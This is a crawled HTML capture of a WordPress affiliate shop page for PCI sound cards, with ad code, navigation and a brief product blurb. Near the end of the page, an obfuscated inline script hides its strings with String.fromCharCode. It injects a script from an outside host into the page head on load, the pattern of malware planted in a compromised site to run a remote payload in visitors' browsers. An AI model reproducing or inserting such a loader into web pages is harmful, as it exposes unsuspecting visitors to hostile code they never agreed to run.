

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pchardwareoutlet.com/sound-cards/pci-soundcards
body_size: 8258
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>PC Hardware OutletPCI Soundcards | PC Hardware Outlet</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.pchardwareoutlet.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.pchardwareoutlet.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.pchardwareoutlet.com/feed/atom" />
	<link rel="pingback" href="https://www.pchardwareoutlet.com/xmlrpc.php" />

		<link rel='archives' title='April 2010' href='https://www.pchardwareoutlet.com/2010/04' />
	<link rel='archives' title='March 2010' href='https://www.pchardwareoutlet.com/2010/03' />
	<link rel='archives' title='February 2010' href='https://www.pchardwareoutlet.com/2010/02' />
	<link rel='archives' title='January 2010' href='https://www.pchardwareoutlet.com/2010/01' />
	<link rel='archives' title='November 2009' href='https://www.pchardwareoutlet.com/2009/11' />
	<link rel='archives' title='August 2009' href='https://www.pchardwareoutlet.com/2009/08' />
	<link rel='archives' title='July 2009' href='https://www.pchardwareoutlet.com/2009/07' />
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Great quality sound without using one of your few PCI Express slots" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pchardwareoutlet.com/sound-cards/pci-soundcards" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pchardwareoutlet.com\/sound-cards\/pci-soundcards#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pchardwareoutlet.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/sound-cards#listItem","name":"Sound Cards"}},{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/sound-cards#listItem","position":2,"name":"Sound Cards","item":"https:\/\/www.pchardwareoutlet.com\/sound-cards","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/sound-cards\/pci-soundcards#listItem","name":"PCI Soundcards"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/sound-cards\/pci-soundcards#listItem","position":3,"name":"PCI Soundcards","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/sound-cards#listItem","name":"Sound Cards"}}]},{"@type":"Organization","@id":"https:\/\/www.pchardwareoutlet.com\/#organization","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","url":"https:\/\/www.pchardwareoutlet.com\/"},{"@type":"WebPage","@id":"https:\/\/www.pchardwareoutlet.com\/sound-cards\/pci-soundcards#webpage","url":"https:\/\/www.pchardwareoutlet.com\/sound-cards\/pci-soundcards","name":"PCI Soundcards | PC Hardware Outlet","description":"Great quality sound without using one of your few PCI Express slots","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pchardwareoutlet.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pchardwareoutlet.com\/sound-cards\/pci-soundcards#breadcrumblist"},"datePublished":"2010-04-30T09:34:36-04:00","dateModified":"2010-04-30T09:34:36-04:00"},{"@type":"WebSite","@id":"https:\/\/www.pchardwareoutlet.com\/#website","url":"https:\/\/www.pchardwareoutlet.com\/","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pchardwareoutlet.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="PC Hardware Outlet &raquo; PCI Soundcards Comments Feed" href="https://www.pchardwareoutlet.com/sound-cards/pci-soundcards/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pchardwareoutlet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pchardwareoutlet.com%2Fsound-cards%2Fpci-soundcards" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pchardwareoutlet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pchardwareoutlet.com%2Fsound-cards%2Fpci-soundcards&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.pchardwareoutlet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pchardwareoutlet.com/wp-json/wp/v2/pages/652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pchardwareoutlet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pchardwareoutlet.com/?p=652' />
<style type='text/css'>img#wpzimg {    width: 100%; max-width: 125px !important;  max-height: 150px !important;    border: 0;    border-bottom:none; }img#wpzimg a {    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpzimg a:hover{    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpdetails-white {    border:0;     padding:0 15px 0 0;    background-color:#ffffff;    background:#ffffff;    border-bottom:none; }img#wpdetails-unchanged {    border:0;  background:none;  padding:0 15px 0 0; }div.pricecomparison { width: 100%; border-top:1px solid gray; padding:2px 10px;}div.pricecomparison:hover { background: darkblue; color:white; }div.pricecomparisonHeader { background: #E5E4E2; border:0; padding-bottom:9px;}div.pricecomparisonHeader:hover { background: #E5E4E2; color:black;}div.pricecomparison_name {float:left; width:50%; padding-top:15px;}div.pricecomparison_price {float:left;  width:25%; border-left:1px solid gray; border-right:1px solid gray; padding-top:15px; text-align:center;}div.pricecomparison_vendor {float:left; width:25%; text-align:center; color: white !important;}div.pricecomparison_vendor .button {color: white !important;}.noPadding {padding:0; margin:0;}@media all and (max-width: 500px) {div.pricecomparison_vendor .button {padding:0px 10px;}}@media all and (max-width: 350px) {div.pricecomparison_name {display:none;}}</style></head>
<body id="home">

<div id="container">

	<div class="firstmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com" title="Home">Home</a>
			</li>

			<li class="last" >
<a href="https://www.pchardwareoutlet.com/contact/" title="Contact">Contact</a>
			</li>
			<li class="floatright"><a href="https://www.pchardwareoutlet.com/feed" title="Subscribe to this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr> Feed</a></li>
		</ul>
	</div>

	<div class="header"><div class="headerwrap">

		<div class="banner"><div class="banner-r"><div class="banner-l">

			<h1><a href="https://www.pchardwareoutlet.com" title="PC Hardware Outlet">PC Hardware Outlet</a></h1>

			<div class="search">
				<form method="get" id="searchform" action="https://www.pchardwareoutlet.com/">
					<div class="keyword"><input type="text" value="" name="s" id="s" /></div>
					<input type="image" src="https://www.pchardwareoutlet.com/wp-content/themes/envy/images/bg_searchbutton_hover.jpg" alt="Search" title="Search" name="searchsubmit" id="searchsubmit" />
				</form>
			</div>

		</div></div></div>

		<div class="about"></div>

	</div></div>




	<div class="secondmenu">
		<ul>
			<li class="first"  id="firstcurrent">
<a href="https://www.pchardwareoutlet.com/" title="PC Hardware Outlet">Shop</a>
			</li>
			<li >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" title="PC Hardware Reviews">PC Hardware Reviews</a>
			</li>
			<li >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-tutorials" title="PC Hardware Tutorials">PC Hardware Tutorials</a>
			</li>
			<li class="last" >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-troubleshooting" title="Hardware Troubleshooting">Hardware Troubleshooting</a>
			</li>
		</ul>
	</div>




	<div id="content">

<div style="text-align:center; background:#c3dcfc; width:970px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 728x90, created 9/10/11 */
google_ad_slot = "3571730977";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

		<div class="sidebar">


<div style="text-align:center; width:310px; padding:10px 0;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


			<ul>

				<li><div class="sidebar-title">Computer Components</div>


					<ul>


	<li><h2>PC Hardware</h2>
	<ul>
                <li class="page_item"><a href="https://www.pchardwareoutlet.com/pc-battery-backup" title="Battery Backups">Battery Backups</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-cases" title="Computer Cases">Computer Cases</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cooling" title="Cooling">Cooling</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cpu-processors" title="CPU / Processors">CPU / Processors</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/hard-drives" title="Hard Drives">Hard Drives</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/memory" title="Memory">Memory</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/mice" title="Mice">Mice</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/motherboards" title="Motherboards">Motherboards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-networking-hardware" title="Networking">Networking</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/power-supplies" title="Power Supplies">Power Supplies</a>
</li>
<li class="page_item current_page_ancestor page_folder"><a href="https://www.pchardwareoutlet.com/sound-cards" title="Sound Cards">Sound Cards</a>
<ul>
	<li class="page_item"><a href="https://www.pchardwareoutlet.com/sound-cards/pci-express-soundcards" title="PCI Express Soundcards">PCI Express Soundcards</a>
	</li>
	<li class="page_item current_page_item"><a href="https://www.pchardwareoutlet.com/sound-cards/pci-soundcards" title="PCI Soundcards">PCI Soundcards</a>
	</li>
	<li class="page_item"><a href="https://www.pchardwareoutlet.com/sound-cards/usb-soundcards" title="USB Soundcards">USB Soundcards</a>
	</li>
</ul>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/video-cards" title="Video Cards">Video Cards</a>
</li>
<li class="page_item"><a href="https://www.pchardwareoutlet.com/webcams" title="Webcams">Webcams</a>
</li>
	</ul>
        </li>






					</ul>
				</li>

			</ul>



<div style="text-align:center; width:310px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


		</div>
		<div class="main">

			
			<div class="post" id="post-652">

				<div class="post-date">&nbsp;</div>

				<h2><a href="https://www.pchardwareoutlet.com/sound-cards/pci-soundcards" title="PCI Soundcards">PCI Soundcards</a></h2>

				<div class="entry">

					<div class="clear"></div>

					<p>If you want great sound for your desktop without filling one of your few pci-express slots, you should look at a PCI soundcard.  Today's PCI sound cards can produce top quality digital sound that you can plug your optical cable right into - going out to your surround sound system.  Or, if you'd like, you could use an analog jack to listen to your tunes.</p>
<p>Our list of available PCI Soundcards is below:</p>
<p>[cjniche keywords="sound card audio pci -express" listing="20" lowprice="10" highprice="300"]</p>
<div>

</div>

										
					<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.pchardwareoutlet.com/sound-cards/pci-soundcards"
    dc:identifier="https://www.pchardwareoutlet.com/sound-cards/pci-soundcards"
    dc:title="PCI Soundcards"
    trackback:ping="https://www.pchardwareoutlet.com/sound-cards/pci-soundcards/trackback" />
</rdf:RDF> -->
				</div>
			</div>	

			
			<div class="comments-template"><div class="comments-template-wrap">
				
			</div></div>

			
		</div>


	</div>




	<div class="clear"></div>




	<div id="footer">



		<p><a href="http://www.pchardwareoutlet.com/privacy-policy/">Privacy Policy</a>

</p>
	</div>




</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pchardwareoutlet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pchardwareoutlet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self 